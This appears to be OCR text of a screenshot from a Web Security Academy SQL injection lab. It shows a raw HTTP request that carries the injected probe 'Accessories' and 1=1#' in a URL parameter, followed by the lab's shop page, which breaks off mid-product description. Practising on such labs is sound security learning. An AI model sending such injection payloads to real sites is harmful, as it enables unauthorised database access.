 GET /filter?category=Accessories%27+and+1=1# HTTP/2
Host: 0ac2005d034c73de800a580800a00077.web-security-academy.net
Cookie: session=zZkRENSJ29RNLqYc6a8Xw7oZzZjYNXuJ
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Web Security
Academy
SQL injection attack,
querying the database
type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the
string: '8.0.35-0ubuntu0.20.04.1'
Home
Back to lab description
WE LIKE TO
SHOP
Accessories' and 1=1#
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested
in what our colleagues, bosses, friends, and family are saying. With our smile insert, you
can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all.
Ever glazed over as your pals regale you with tales of their day on the golf course with the
boss? This is the product for you. Not only will you appear fully engaged and happy in their
company, but you will also be the object of everyone's eye as they fawn over your bright,
white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the
ruse we will regularly enhance this product by changing the size and shape of the teeth, but